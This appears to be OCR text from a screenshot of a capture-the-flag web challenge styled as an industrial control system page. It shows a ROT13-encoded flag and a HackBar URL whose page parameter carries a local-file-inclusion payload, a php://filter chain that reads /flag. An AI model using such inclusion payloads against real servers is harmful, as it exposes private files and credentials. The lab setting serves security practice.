 XXX工控系统
首页 资料 信息
啥也没有
SYNT{9N48QQNQ2656385SPR58NS47N0RS56PS}
Elements Console Sources Network Performance Memory Security Application Audits EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://183.129.189.60:10002/index.php/?page=php://filter/read=string.toupper|string.rot13/resource=/flag